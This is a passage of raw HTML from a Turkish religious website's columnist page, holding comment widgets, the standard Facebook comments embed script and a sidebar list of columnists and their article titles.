	
			$('.fancybox').fancybox();

			$("#fancybox-manual-b").click(function() {
				$.fancybox.open({
					href : 'makaleyorumyap/423/',
					type : 'iframe',
					padding : 5
				});
			});

		});
	</script>
    <div class="ic-sayfalar-baslik" >
  <h1>  YORUMLAR  <div class="dhb"> <a class="fancybox fancybox.iframe" style="color:#fff;" href="makaleyorumyap/423/" > <i class="icon-comment"></i> YORUM YAP | 0 Yorum</a></div> </h1>
        </div>
<div class="buyuk-cerceve" style="margin-bottom:8px;">

<br><br><b><a style='font-size:14px;margin-left:2px;color:#ff0000;' class="fancybox fancybox.iframe" href="makaleyorumyap/423/" > Henüz Yorum Eklenmemiştir.Bu Yazı'ya ilk yorum yapan siz olun.</a></b><br>   <br /><br />   </div> 

   <div class="ic-sayfalar-baslik" style=" background:#3B5998;" >
  <h1>  <i class="icon-facebook-sign"></i> FACEBOOK YORUM  <div class="dhb"><fb:comments-count href="http://kevser.com.tr/yazarlar/ugur-aktas/bahcemizin-yabani-otlari/423/"></fb:comments-count> Yorum</div></h1>
        </div>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-comments" data-href="http://kevser.com.tr/yazarlar/ugur-aktas/bahcemizin-yabani-otlari/423/" data-num-posts="2" data-width="658"></div>

    
     
   <div class="ic-sayfalar-baslik" >
      <h1>YAZARIN DİĞER YAZILARI</h1>
        </div>
<div class="buyuk-cerceve" style="margin-bottom:8px;">
    <ul class="diger-haberler">
     <li><a href="./yazarlar/ugur-aktas/bahcemizin-yabani-otlari/451/">Direniş Cephesi ve İsrail Denkleminde Ülke Güvenliğimiz</a></li>
     <li><a href="./yazarlar/ugur-aktas/bahcemizin-yabani-otlari/426/">2.Dünya Savaşında Avrupa'nın Siyonizm Planı</a></li>
     <li><a href="./yazarlar/ugur-aktas/bahcemizin-yabani-otlari/423/">Bahçemizin Yabani Otları</a></li>
     <li><a href="./yazarlar/ugur-aktas/bahcemizin-yabani-otlari/422/">Coğrafyamızdaki Kadim Komşumuz</a></li>
  
  </ul>
   </div>
    </div>
   
      </div>
<div class="sag-blok">
    <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-pencil"></i> YAZARLAR        
         <div class="yazarlar-buton">
					<div class="onceki"><a class="oncekiy"></a></div>
                    <div class="sonraki"><a class="sonrakiy"></a></div>
				</div>
           	</div>
      </div>
        
    <div class="cerceve-anket">
       <div class="yazarlar">
       <ul>
  
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/musa-aydin/hz-resulullah-s-a-a-biset-ve-biz/565/" title="Musa Aydın"><img src="https://kevser.com.tr/images/yazarlar/thumb_20260116130143.jpg" width="80" height="100" alt="Musa Aydın" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/musa-aydin/" title="Musa Aydın">Musa Aydın</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/musa-aydin/hz-resulullah-s-a-a-biset-ve-biz/565/" title="Hz. Resulullah (s.a.a), Biset ve Biz">  Hz. Resulullah (s.a.a), Biset ve Biz</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ferman-kizmaz/temel-inanclarimiz-1/564/" title="Ferman Kızmaz"><img src="https://kevser.com.tr/images/yazarlar/thumb_20251125150526.png" width="80" height="100" alt="Ferman Kızmaz" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ferman-kizmaz/" title="Ferman Kızmaz">Ferman Kızmaz</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ferman-kizmaz/temel-inanclarimiz-1/564/" title="Temel İnançlarımız - 1">  Temel İnançlarımız - 1</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/fahrettin-gungor/hz-muhammed-in-s-a-a-isr-ve-mirac-gecesi/563/" title="Fahrettin Güngör"><img src="https://kevser.com.tr/images/yazarlar/thumb_20220311170443.jpg" width="80" height="100" alt="Fahrettin Güngör" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/fahrettin-gungor/" title="Fahrettin Güngör">Fahrettin Güngör</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/fahrettin-gungor/hz-muhammed-in-s-a-a-isr-ve-mirac-gecesi/563/" title="Hz. Muhammed’in (s.a.a) İsrâ ve Miraç Gecesi">  Hz. Muhammed’in (s.a.a) İsrâ ve Miraç Gecesi</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/hurriyet-varol/iran-da-sokaklar-ne-istiyor/562/" title="Hürriyet Varol"><img src="https://kevser.com.tr/images/yazarlar/thumb_20240206105335.jpg" width="80" height="100" alt="Hürriyet Varol" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/hurriyet-varol/" title="Hürriyet Varol">Hürriyet Varol</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/hurriyet-varol/iran-da-sokaklar-ne-istiyor/562/" title="İran’da Sokaklar Ne İstiyor?">  İran’da Sokaklar Ne İstiyor?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mehdi-birdal/guzel-bakarsan-guzel-gorursun/561/" title="Mehdi Birdal"><img src="https://kevser.com.tr/images/yazarlar/thumb_20240416095928.jpg" width="80" height="100" alt="Mehdi Birdal" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mehdi-birdal/" title="Mehdi Birdal">Mehdi Birdal</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mehdi-birdal/guzel-bakarsan-guzel-gorursun/561/" title="Güzel Bakarsan Güzel Görürsün">  Güzel Bakarsan Güzel Görürsün</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/turgut-atam/15-recep-hz-zeynep-in-s-a-vefat-yildonumu/560/" title="Turgut Atam"><img src="https://kevser.com.tr/images/yazarlar/thumb_20240710113631.jpg" width="80" height="100" alt="Turgut Atam" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/turgut-atam/" title="Turgut Atam">Turgut Atam</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/turgut-atam/15-recep-hz-zeynep-in-s-a-vefat-yildonumu/560/" title="15 Recep Hz. Zeynep'in (s.a) Vefat Yıldönümü">  15 Recep Hz. Zeynep'in (s.a) Vefat Yıldönümü</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ugur-aktas/zafer-ve-yenilgi-sahanin-galip-ve-magluplari/477/" title="Uğur Aktaş"><img src="https://kevser.com.tr/images/yazarlar/thumb_20240604171516.jpg" width="80" height="100" alt="Uğur Aktaş" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ugur-aktas/" title="Uğur Aktaş">Uğur Aktaş</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ugur-aktas/zafer-ve-yenilgi-sahanin-galip-ve-magluplari/477/" title="Zafer ve Yenilgi - Sahanın Galip ve Mağlupları">  Zafer ve Yenilgi - Sahanın Galip ve Mağlupları</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ali-kiran/ey-mucteba/407/" title="Ali Kıran"><img src="https://kevser.com.tr/images/yazarlar/thumb_20220415114531.webp" width="80" height="100" alt="Ali Kıran" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ali-kiran/" title="Ali Kıran">Ali Kıran</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ali-kiran/ey-mucteba/407/" title="Ey Mücteba">  Ey Mücteba</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ulku-aras/biz-seni-taniyabildik-mi/556/" title="Ülkü Aras"><img src="https://kevser.com.tr/images/yazarlar/thumb_20240427153005.jpg" width="80" height="100" alt="Ülkü Aras" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ulku-aras/" title="Ülkü Aras">Ülkü Aras</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ulku-aras/biz-seni-taniyabildik-mi/556/" title="Biz Seni Tanıyabildik mi?">  Biz Seni Tanıyabildik mi?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/yakup-kumak/kur-an-i-kerim-de-ve-islam-dininde-mumaselet-misliyle-mukabele-yasasi-nin-hukmu-2/540/" title="Yakup Kumak"><img src="https://kevser.com.tr/images/yazarlar/thumb_20250212121728.jpeg" width="80" height="100" alt="Yakup Kumak" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/yakup-kumak/" title="Yakup Kumak">Yakup Kumak</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/yakup-kumak/kur-an-i-kerim-de-ve-islam-dininde-mumaselet-misliyle-mukabele-yasasi-nin-hukmu-2/540/" title="Kur’an-ı Kerim’de ve İslam Dininde Mümaselet (Misliyle Mukabele Yasası)’nın Hükmü - 2">  Kur’an-ı Kerim’de ve İslam Dininde Mümaselet (Misliyle Mukabele Yasası)’nın Hükmü - 2</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/kadir-akaras/en-guclu-ses-sessizliktir/530/" title="Kadir Akaras"><img src="https://kevser.com.tr/images/yazarlar/thumb_20250904175828.jpg" width="80" height="100" alt="Kadir Akaras" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/kadir-akaras/" title="Kadir Akaras">Kadir Akaras</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/kadir-akaras/en-guclu-ses-sessizliktir/530/" title="En Güçlü Ses Sessizliktir">  En Güçlü Ses Sessizliktir</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/tevekkul-erol/hz-fatima-s-a-kadinlarin-sosyal-ve-siyasi-alanlarinda-ornek-bir-modeldir/553/" title="Tevekkül Erol"><img src="https://kevser.com.tr/images/yazarlar/thumb_20190827174003.jpg" width="80" height="100" alt="Tevekkül Erol" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/tevekkul-erol/" title="Tevekkül Erol">Tevekkül Erol</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/tevekkul-erol/hz-fatima-s-a-kadinlarin-sosyal-ve-siyasi-alanlarinda-ornek-bir-modeldir/553/" title="Hz. Fatıma (s.a) Kadınların Sosyal ve Siyasi Alanlarında Örnek Bir Modeldir">  Hz. Fatıma (s.a) Kadınların Sosyal ve Siyasi Alanlarında Örnek Bir Modeldir</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ali-haydar/suphesiz-sana-kevser-i-verdik/359/" title="Ali Haydar"><img src="https://kevser.com.tr/images/yazarlar/thumb_20231206125623.jpg" width="80" height="100" alt="Ali Haydar" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ali-haydar/" title="Ali Haydar">Ali Haydar</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ali-haydar/suphesiz-sana-kevser-i-verdik/359/" title="Şüphesiz Sana Kevser’i Verdik">  Şüphesiz Sana Kevser’i Verdik</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/murtaza-akbulut/ramazan-ayi-ve-oruc/90/" title="Murtaza Akbulut"><img src="https://kevser.com.tr/images/yazarlar/thumb_20200617160859.jpg" width="80" height="100" alt="Murtaza Akbulut" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/murtaza-akbulut/" title="Murtaza Akbulut">Murtaza Akbulut</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/murtaza-akbulut/ramazan-ayi-ve-oruc/90/" title="Ramazan ayı ve Oruç">  Ramazan ayı ve Oruç</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ishak-savci/ilahi-cagriya-kulak-verelim/176/" title="İshak Savcı"><img src="https://kevser.com.tr/images/yazarlar/thumb_20200415094320.jpg" width="80" height="100" alt="İshak Savcı" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ishak-savci/" title="İshak Savcı">İshak Savcı</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ishak-savci/ilahi-cagriya-kulak-verelim/176/" title="İlahi Çağrıya Kulak Verelim">  İlahi Çağrıya Kulak Verelim</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ozgur-arapoglu/ehlibeyt-kaynaklarindaki-en-dogru-asura-ziyareti/433/" title="Özgür Arapoğlu"><img src="https://kevser.com.tr/images/yazarlar/thumb_20191108174717.jpg" width="80" height="100" alt="Özgür Arapoğlu" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ozgur-arapoglu/" title="Özgür Arapoğlu">Özgür Arapoğlu</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ozgur-arapoglu/ehlibeyt-kaynaklarindaki-en-dogru-asura-ziyareti/433/" title="Ehlibeyt Kaynaklarındaki En Doğru Aşura Ziyareti">  Ehlibeyt Kaynaklarındaki En Doğru Aşura Ziyareti</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ali-calar/cozulebilir-bir-sikintiysa-paylas-degilse-gulumse/207/" title="Ali Çalar"><img src="https://kevser.com.tr/images/yazarlar/thumb_20190827172414.jpg" width="80" height="100" alt="Ali Çalar" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ali-calar/" title="Ali Çalar">Ali Çalar</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ali-calar/cozulebilir-bir-sikintiysa-paylas-degilse-gulumse/207/" title="Çözülebilir Bir Sıkıntıysa Paylaş, Değilse Gülümse">  Çözülebilir Bir Sıkıntıysa Paylaş, Değilse Gülümse</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/bulent-ozbas/imam-cafer-sadik-a-s-kimdir-2/534/" title="Bülent Özbaş"><img src="https://kevser.com.tr/images/yazarlar/thumb_20200415092919.jpg" width="80" height="100" alt="Bülent Özbaş" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/bulent-ozbas/" title="Bülent Özbaş">Bülent Özbaş</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/bulent-ozbas/imam-cafer-sadik-a-s-kimdir-2/534/" title="İmam Cafer Sadık (a.s) Kimdir? - 2">  İmam Cafer Sadık (a.s) Kimdir? - 2</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mahmut-acar/fitne-ve-fitneci/190/" title="Mahmut Acar"><img src="https://kevser.com.tr/images/yazarlar/thumb_20200415093719.jpg" width="80" height="100" alt="Mahmut Acar" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mahmut-acar/" title="Mahmut Acar">Mahmut Acar</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mahmut-acar/fitne-ve-fitneci/190/" title="Fitne ve Fitneci">  Fitne ve Fitneci</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ersan-baydemir/bundan-notru-yok/486/" title="Ersan Baydemir"><img src="https://kevser.com.tr/images/yazarlar/thumb_20200928091856.jpg" width="80" height="100" alt="Ersan Baydemir" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ersan-baydemir/" title="Ersan Baydemir">Ersan Baydemir</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ersan-baydemir/bundan-notru-yok/486/" title="Bundan Nötrü Yok!">  Bundan Nötrü Yok!</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mehdi-aydin/youtube-bilgeligi/431/" title="Mehdi Aydın"><img src="https://kevser.com.tr/images/yazarlar/thumb_20240706125049.jpg" width="80" height="100" alt="Mehdi Aydın" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mehdi-aydin/" title="Mehdi Aydın">Mehdi Aydın</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mehdi-aydin/youtube-bilgeligi/431/" title="Youtube Bilgeliği">  Youtube Bilgeliği</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/murtaza-turabi/tevessulun-sirkle-alakasi/505/" title="Murtaza Turabi"><img src="https://kevser.com.tr/images/yazarlar/thumb_20250213174414.jpg" width="80" height="100" alt="Murtaza Turabi" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/murtaza-turabi/" title="Murtaza Turabi">Murtaza Turabi</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/murtaza-turabi/tevessulun-sirkle-alakasi/505/" title="Tevessülün Şirkle Alakası">  Tevessülün Şirkle Alakası</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/murat-olgun/neden-okudugumuz-ve-dinledigimiz-seylerden-faydalanamiyoruz/419/" title="Murat Olgun"><img src="https://kevser.com.tr/images/yazarlar/thumb_20251125150931.jpeg" width="80" height="100" alt="Murat Olgun" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/murat-olgun/" title="Murat Olgun">Murat Olgun</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/murat-olgun/neden-okudugumuz-ve-dinledigimiz-seylerden-faydalanamiyoruz/419/" title="Neden Okuduğumuz ve Dinlediğimiz Şeylerden Faydalanamıyoruz?">  Neden Okuduğumuz ve Dinlediğimiz Şeylerden Faydalanamıyoruz?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/hasan-bedel/alay-edilen-degerlerimiz/428/" title="Hasan Bedel"><img src="https://kevser.com.tr/images/yazarlar/thumb_20190827172934.jpg" width="80" height="100" alt="Hasan Bedel" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/hasan-bedel/" title="Hasan Bedel">Hasan Bedel</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/hasan-bedel/alay-edilen-degerlerimiz/428/" title="Alay Edilen Değerlerimiz">  Alay Edilen Değerlerimiz</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ali-akin-caba/kolelik-elbisesi-icinde-ozgurluk-arayanlar/529/" title="Ali Akın Caba"><img src="https://kevser.com.tr/images/yazarlar/thumb_20230617124500.jpg" width="80" height="100" alt="Ali Akın Caba" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ali-akin-caba/" title="Ali Akın Caba">Ali Akın Caba</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ali-akin-caba/kolelik-elbisesi-icinde-ozgurluk-arayanlar/529/" title="Kölelik Elbisesi İçinde Özgürlük Arayanlar!">  Kölelik Elbisesi İçinde Özgürlük Arayanlar!</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/metin-atam/biz-kimiz/458/" title="Metin Atam"><img src="https://kevser.com.tr/images/yazarlar/thumb_20210813130940.jpg" width="80" height="100" alt="Metin Atam" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/metin-atam/" title="Metin Atam">Metin Atam</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/metin-atam/biz-kimiz/458/" title="Biz Kimiz?">  Biz Kimiz?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mehdi-aksu/uslup-tavir-strateji/551/" title="Mehdi Aksu"><img src="https://kevser.com.tr/images/yazarlar/thumb_20200729104038.png" width="80" height="100" alt="Mehdi Aksu" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mehdi-aksu/" title="Mehdi Aksu">Mehdi Aksu</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mehdi-aksu/uslup-tavir-strateji/551/" title="Üslup Tavır Strateji!">  Üslup Tavır Strateji!</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ali-carfi/kur-an-hadis-ve-ehl-i-beyt-perspektifinden-islam-yonetimi/497/" title="Ali Carfi"><img src="https://kevser.com.tr/images/yazarlar/thumb_20201002124257.jpg" width="80" height="100" alt="Ali Carfi" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ali-carfi/" title="Ali Carfi">Ali Carfi</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ali-carfi/kur-an-hadis-ve-ehl-i-beyt-perspektifinden-islam-yonetimi/497/" title="Kur’an, Hadis ve Ehl-i Beyt Perspektifinden İslam Yönetimi">  Kur’an, Hadis ve Ehl-i Beyt Perspektifinden İslam Yönetimi</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/abbas-akyuz/imam-ali-nin-a-s-dunya-gorusunde-olume-istiyak-3/481/" title="Abbas Akyüz"><img src="https://kevser.com.tr/images/yazarlar/thumb_20241022140641.jpg" width="80" height="100" alt="Abbas Akyüz" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/abbas-akyuz/" title="Abbas Akyüz">Abbas Akyüz</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/abbas-akyuz/imam-ali-nin-a-s-dunya-gorusunde-olume-istiyak-3/481/" title="İmam Ali’nin (a.s) Dünya Görüşünde Ölüme İştiyak - 3">  İmam Ali’nin (a.s) Dünya Görüşünde Ölüme İştiyak - 3</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ali-oluz/ramazan-ayi-nin-mustehab-sevap-amellerinden-bir-demet/404/" title="Ali Oluz"><img src="https://kevser.com.tr/images/yazarlar/thumb_20240130153605.jpg" width="80" height="100" alt="Ali Oluz" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ali-oluz/" title="Ali Oluz">Ali Oluz</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ali-oluz/ramazan-ayi-nin-mustehab-sevap-amellerinden-bir-demet/404/" title="Ramazan Ayı'nın Müstehab Sevap Amellerinden Bir Demet">  Ramazan Ayı'nın Müstehab Sevap Amellerinden Bir Demet</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/metin-ova/bu-bir-tiyatro-aslinda/411/" title="Metin Ova"><img src="https://kevser.com.tr/images/yazarlar/thumb_20240415083346.jpg" width="80" height="100" alt="Metin Ova" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/metin-ova/" title="Metin Ova">Metin Ova</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/metin-ova/bu-bir-tiyatro-aslinda/411/" title="Bu Bir Tiyatro Aslında!">  Bu Bir Tiyatro Aslında!</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/huseyin-turkoglu/seyyid-hasan-nasrallah-in-olumsuz-mirasi/454/" title="Hüseyin Türkoğlu"><img src="https://kevser.com.tr/images/yazarlar/thumb_20230317121708.jpg" width="80" height="100" alt="Hüseyin Türkoğlu" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/huseyin-turkoglu/" title="Hüseyin Türkoğlu">Hüseyin Türkoğlu</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/huseyin-turkoglu/seyyid-hasan-nasrallah-in-olumsuz-mirasi/454/" title="Seyyid Hasan Nasrallah’ın Ölümsüz Mirası">  Seyyid Hasan Nasrallah’ın Ölümsüz Mirası</a></div>
        </div>
    </li>
</ul> 
</div> 
  
  <div class="temizle"></div>
  
 
 </div>
    
 

 <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

  
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/hz-muhammed-in-s-a-a-bi-seti/2523/" title="Hz. Muhammed’in (s.a.a) Bi'seti">Hz. Muhammed’in (s.a.a) Bi'seti</a></div>
  <div class="haber"><a href="/hz-muhammed-in-s-a-a-bi-seti/2523/" title="Hz. Muhammed’in (s.a.a) Bi'seti"><img src="/images/haberler/t_hz-muhammed-in-s-a-a-bi-seti.jpg" width="100" class="img-rounded" height="60" alt="Hz. Muhammed’in (s.a.a) Bi'seti"/>Bi'set (Arapça: البعثة), Hz. Muhammed Mustafa’nın (s.a.a) insanların hidayeti iç..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >4217 Okunma</div>   
  <div class="ckic_top-haber">
